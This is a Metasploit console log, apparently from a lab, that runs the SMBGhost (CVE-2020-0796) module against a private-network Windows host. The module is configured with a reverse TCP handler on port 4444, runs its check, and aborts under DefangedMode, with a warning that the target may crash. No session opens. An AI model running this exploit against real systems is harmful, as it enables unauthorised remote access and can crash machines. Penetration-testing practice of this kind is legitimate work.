 msf exploit(windows/smb/cve_2020_0796_smbghost) > set RHOSTS 192.168.1.12
RHOSTS ⇒ 192.168.1.12
msf exploit(windows/smb/cve_2020_0796_smbghost) > set LHOST 192.168.1.112
LHOST ⇒ 192.168.1.112
msf exploit(windows/smb/cve_2020_0796_smbghost) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(windows/smb/cve_2020_0796_smbghost) > check
[*] 192.168.1.12:445 - The service is running, but could not be validated. Target supports SMB 3.1.1 with LZNT1 compression
msf exploit(windows/smb/cve_2020_0796_smbghost) > run
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] 192.168.1.12:445 - Running automatic check ("set AutoCheck false" to disable)
[!] 192.168.1.12:445 - The service is running, but could not be validated. Target supports SMB 3.1.1 with LZNT1 compression
[-] 192.168.1.12:445 - Exploit aborted due to failure: bad-config:
Are you SURE you want to execute this module? There is a high probability that even when the exploit is
successful the remote target will crash within about 90 minutes.
Disable the DefangedMode option to proceed.
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/cve_2020_0796_smbghost) >